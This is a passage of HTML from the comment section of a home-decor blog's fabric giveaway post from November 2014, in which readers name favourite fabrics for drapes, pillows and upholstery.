				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957466#respond" data-commentid="3957466" data-postid="42500" data-belowelement="div-comment-3957466" data-respondelement="respond" data-replyto="Reply to Louise" aria-label="Reply to Louise">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957476" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957476" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/27043fe494a9729f7a33c973056a336e7a0c695e0cde1f1a5491d0113da6d160?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27043fe494a9729f7a33c973056a336e7a0c695e0cde1f1a5491d0113da6d160?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Betsy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957476"><time datetime="2014-11-28T20:44:48-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many great fabrics to choose from. A top choice is the Nicole Storm Twill Fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957476#respond" data-commentid="3957476" data-postid="42500" data-belowelement="div-comment-3957476" data-respondelement="respond" data-replyto="Reply to Betsy" aria-label="Reply to Betsy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957495" class="comment even thread-even depth-1">
			<article id="div-comment-3957495" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a93cfed333339dfd00f4cfba1d90b8659a1b6bcde5a56c2e6adbb6f35b164bd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a93cfed333339dfd00f4cfba1d90b8659a1b6bcde5a56c2e6adbb6f35b164bd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Chris</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957495"><time datetime="2014-11-28T21:12:23-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really like the Braemore Gorgeous Pearl Fabric. It draws me in.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957495#respond" data-commentid="3957495" data-postid="42500" data-belowelement="div-comment-3957495" data-respondelement="respond" data-replyto="Reply to Chris" aria-label="Reply to Chris">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957744" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957744" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff19bc8cf14196bca6a50582bb907d82fad8925ed4f7de3f7109e1787a1cc44c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff19bc8cf14196bca6a50582bb907d82fad8925ed4f7de3f7109e1787a1cc44c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Bonnie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957744"><time datetime="2014-11-29T01:19:08-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I will be making white drapes so the 100% White Belgian Linen is my choice!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957744#respond" data-commentid="3957744" data-postid="42500" data-belowelement="div-comment-3957744" data-respondelement="respond" data-replyto="Reply to Bonnie" aria-label="Reply to Bonnie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957779" class="comment even thread-even depth-1">
			<article id="div-comment-3957779" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3b3589a00681b46c5da14a99d4da14bcf11be5dbd07a7624c79971f5d674610e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b3589a00681b46c5da14a99d4da14bcf11be5dbd07a7624c79971f5d674610e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Pam S</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957779"><time datetime="2014-11-29T01:52:35-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your room is gorgeous! I love the cool colors. This is my current favorite fabric from the Online Fabric shop: HGTV Color Study Platinum.  <a href="http://www.onlinefabricstore.net/color-purple/type-fabric/hgtv-color-study-platinum-fabric-.htm" rel="nofollow ugc" class="external">http://www.onlinefabricstore.net/color-purple/type-fabric/hgtv-color-study-platinum-fabric-.htm</a>. Thanks for the chance to win!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957779#respond" data-commentid="3957779" data-postid="42500" data-belowelement="div-comment-3957779" data-respondelement="respond" data-replyto="Reply to Pam S" aria-label="Reply to Pam S">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957788" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3ed88aa1641cf4d2b115c6cf57c2da862f5aaa0a6154c11b80aa662ab0b2c57b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ed88aa1641cf4d2b115c6cf57c2da862f5aaa0a6154c11b80aa662ab0b2c57b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nancy Lynn Hilderbrand</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957788"><time datetime="2014-11-29T01:59:39-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the colors in the bedroom.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957788#respond" data-commentid="3957788" data-postid="42500" data-belowelement="div-comment-3957788" data-respondelement="respond" data-replyto="Reply to Nancy Lynn Hilderbrand" aria-label="Reply to Nancy Lynn Hilderbrand">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957833" class="comment even thread-even depth-1">
			<article id="div-comment-3957833" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9b95268bcacf48786efd78b134e1d8537b85fa1cc193b190101647b5ad12edf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b95268bcacf48786efd78b134e1d8537b85fa1cc193b190101647b5ad12edf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elizabeth</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957833"><time datetime="2014-11-29T02:44:49-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I want to make drapes for my living room with the Natural Irish Linen fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957833#respond" data-commentid="3957833" data-postid="42500" data-belowelement="div-comment-3957833" data-respondelement="respond" data-replyto="Reply to Elizabeth" aria-label="Reply to Elizabeth">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957967" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957967" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4bf8696f6aa64d3e70f99671bfa93bece8f6383cef5c75aba85b31d407fafdad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bf8696f6aa64d3e70f99671bfa93bece8f6383cef5c75aba85b31d407fafdad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Angela</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957967"><time datetime="2014-11-29T04:57:05-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Waverly Parterre Sun N Shade Grass  for throw pillows on our sun porch!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957967#respond" data-commentid="3957967" data-postid="42500" data-belowelement="div-comment-3957967" data-respondelement="respond" data-replyto="Reply to Angela" aria-label="Reply to Angela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958066" class="comment even thread-even depth-1">
			<article id="div-comment-3958066" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/42b56a4dd78ba54a8d6d05567e68ea59905fe595e3d46a6820c2cac247e21dde?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42b56a4dd78ba54a8d6d05567e68ea59905fe595e3d46a6820c2cac247e21dde?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dorothy Tyson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958066"><time datetime="2014-11-29T06:00:30-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Santa Maria Desert Flower</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958066#respond" data-commentid="3958066" data-postid="42500" data-belowelement="div-comment-3958066" data-respondelement="respond" data-replyto="Reply to Dorothy Tyson" aria-label="Reply to Dorothy Tyson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958069" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958069" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bae3f4ad8676ad9b67f360b61adc271a546ea4f33f0e612e9a1d6d6557204730?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bae3f4ad8676ad9b67f360b61adc271a546ea4f33f0e612e9a1d6d6557204730?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sheri</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958069"><time datetime="2014-11-29T06:03:53-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love, love, love the Amy Butler teal acanthus!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958069#respond" data-commentid="3958069" data-postid="42500" data-belowelement="div-comment-3958069" data-respondelement="respond" data-replyto="Reply to Sheri" aria-label="Reply to Sheri">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958174" class="comment even thread-even depth-1">
			<article id="div-comment-3958174" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0cf6a3bf9870e82ed61cebe5452c500f4ff3743599b8dd3d950ce2263808d0d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cf6a3bf9870e82ed61cebe5452c500f4ff3743599b8dd3d950ce2263808d0d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Janie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958174"><time datetime="2014-11-29T07:28:26-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nicole Storm&#8217;s fabric is beautiful. Thanks for the giveaway.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958174#respond" data-commentid="3958174" data-postid="42500" data-belowelement="div-comment-3958174" data-respondelement="respond" data-replyto="Reply to Janie" aria-label="Reply to Janie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958197" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958197" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/058dd59fc80c6728c335743b518d01004b7ddeef24ad847066612fae321ed95a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/058dd59fc80c6728c335743b518d01004b7ddeef24ad847066612fae321ed95a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Linda B</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958197"><time datetime="2014-11-29T07:43:40-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premier Prints Ozbourne Storm Twill is a nice traditional fabric for me.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958197#respond" data-commentid="3958197" data-postid="42500" data-belowelement="div-comment-3958197" data-respondelement="respond" data-replyto="Reply to Linda B" aria-label="Reply to Linda B">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958221" class="comment even thread-even depth-1">
			<article id="div-comment-3958221" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/874909e5a8d350f75b4344e660ebd90705d1d03223cfb8441256fa1eb0c617b3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/874909e5a8d350f75b4344e660ebd90705d1d03223cfb8441256fa1eb0c617b3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Arlene Huffstickler</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958221"><time datetime="2014-11-29T08:12:27-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>For me, this was the most gentle, flowing fabric that would enhance any room or any color you choose. I like that I would have the choice of where to use this gorgeous material and not be limited to one color or one room.  Elegance by the yard.  Thank you for giving me the chance.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958221#respond" data-commentid="3958221" data-postid="42500" data-belowelement="div-comment-3958221" data-respondelement="respond" data-replyto="Reply to Arlene Huffstickler" aria-label="Reply to Arlene Huffstickler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958248" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958248" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/421baef3baeada28b36931bb6319afeefcf1298daa7dcaac272288f67e7709fb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/421baef3baeada28b36931bb6319afeefcf1298daa7dcaac272288f67e7709fb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sandi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958248"><time datetime="2014-11-29T08:25:00-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My fav is Duralee Dahlia Aegean Fabric, would be wonderful draperies in my bedroom!<br />
If&#8230;I could get to that project! Thanks for the giveaway!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958248#respond" data-commentid="3958248" data-postid="42500" data-belowelement="div-comment-3958248" data-respondelement="respond" data-replyto="Reply to Sandi" aria-label="Reply to Sandi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958277" class="comment even thread-even depth-1">
			<article id="div-comment-3958277" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/eb5c88f6267b472cf97fe833072b204398d6872a545dca33645827067d75ab2b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb5c88f6267b472cf97fe833072b204398d6872a545dca33645827067d75ab2b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debra Lee</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958277"><time datetime="2014-11-29T08:39:37-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The 3 Park Kamala Kilim Fog Fabric is pretty amazing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958277#respond" data-commentid="3958277" data-postid="42500" data-belowelement="div-comment-3958277" data-respondelement="respond" data-replyto="Reply to Debra Lee" aria-label="Reply to Debra Lee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958278" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958278" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2dfa0a0356a6987bf4195c537586b91a32ca8862ab55768c3d2b1c21db7402d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2dfa0a0356a6987bf4195c537586b91a32ca8862ab55768c3d2b1c21db7402d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kim E</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958278"><time datetime="2014-11-29T08:40:14-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Richloom Marlena orange fabric. It would be the perfect accent for my grey walls. Thanks for sponsoring this giveaway.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958278#respond" data-commentid="3958278" data-postid="42500" data-belowelement="div-comment-3958278" data-respondelement="respond" data-replyto="Reply to Kim E" aria-label="Reply to Kim E">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958308" class="comment even thread-even depth-1">
			<article id="div-comment-3958308" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/874909e5a8d350f75b4344e660ebd90705d1d03223cfb8441256fa1eb0c617b3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/874909e5a8d350f75b4344e660ebd90705d1d03223cfb8441256fa1eb0c617b3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Arlene Huffstickler</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958308"><time datetime="2014-11-29T09:07:00-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I forgot the most important item, the name of the fabric.  Ralph Lauren Rowan Lace Eggshell Fabric.  I just go so excited in finding something so beautiful.  Loved the excitement.  Thank you</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958308#respond" data-commentid="3958308" data-postid="42500" data-belowelement="div-comment-3958308" data-respondelement="respond" data-replyto="Reply to Arlene Huffstickler" aria-label="Reply to Arlene Huffstickler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958321" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958321" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3249fe966e20ffe1cd36e57523ddee1c4d1631e03eec39ace016ecdad6248a9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3249fe966e20ffe1cd36e57523ddee1c4d1631e03eec39ace016ecdad6248a9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">paula gregerson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958321"><time datetime="2014-11-29T09:17:05-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve had my eye on Duralee Dahlia Aegean since Odysseus sailed that wine dark sea. My long-intended purpose is that it cover the banquette seating in my kitchen.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958321#respond" data-commentid="3958321" data-postid="42500" data-belowelement="div-comment-3958321" data-respondelement="respond" data-replyto="Reply to paula gregerson" aria-label="Reply to paula gregerson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958423" class="comment even thread-even depth-1">
			<article id="div-comment-3958423" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0b2b7491d71ca83f19f65a1d1ac89b0226248733516ed9778d647c2c1de6d925?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b2b7491d71ca83f19f65a1d1ac89b0226248733516ed9778d647c2c1de6d925?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Beth Jenkins</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958423"><time datetime="2014-11-29T10:16:23-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Richloom Outdoor Ash Hill</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958423#respond" data-commentid="3958423" data-postid="42500" data-belowelement="div-comment-3958423" data-respondelement="respond" data-replyto="Reply to Beth Jenkins" aria-label="Reply to Beth Jenkins">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958427" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958427" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e343bed7a5c3b22bb59aefad359f733f0f25c8509a2891c449513f14f83d278?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e343bed7a5c3b22bb59aefad359f733f0f25c8509a2891c449513f14f83d278?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://CentsationalGirl" class="url" rel="ugc external nofollow">Barbara Ann</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958427"><time datetime="2014-11-29T10:21:34-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am torn between Tiger Lily, Waverly;  Purcell China, Pindler and Pindler; Iman U-bud, Sunstone.  I loved all three.  Looking for a print that will compliment another print in the Sunroom.  Thanks for introducing me to this web site with so many beautiful and unique fabrics.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958427#respond" data-commentid="3958427" data-postid="42500" data-belowelement="div-comment-3958427" data-respondelement="respond" data-replyto="Reply to Barbara Ann" aria-label="Reply to Barbara Ann">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958488" class="comment even thread-even depth-1">
			<article id="div-comment-3958488" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b1a97d4764536ce133290aaebf1755980541e973476aa1d67b5518c27f969208?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1a97d4764536ce133290aaebf1755980541e973476aa1d67b5518c27f969208?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lisa Gatz</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958488"><time datetime="2014-11-29T11:00:35-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Santa Maria Adobe Fabric&#8230;.I love it!</p>
				</div><!-- .comment-content -->

